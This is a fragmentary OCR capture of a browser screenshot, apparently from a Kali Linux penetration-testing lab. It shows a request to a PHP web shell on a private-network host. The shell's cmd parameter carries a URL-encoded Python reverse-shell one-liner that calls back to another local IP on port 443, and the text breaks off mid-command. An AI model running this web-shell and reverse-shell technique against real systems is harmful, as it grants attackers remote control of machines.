 1 2 3 4 4:12
192.168.1.4/test/revshell.p Online - Reverse Shell Ge New Private Tab Private browsing
192.168.1.4/test/revshell.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.13%22,443));os.dup2(s.filen
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
/var/www/test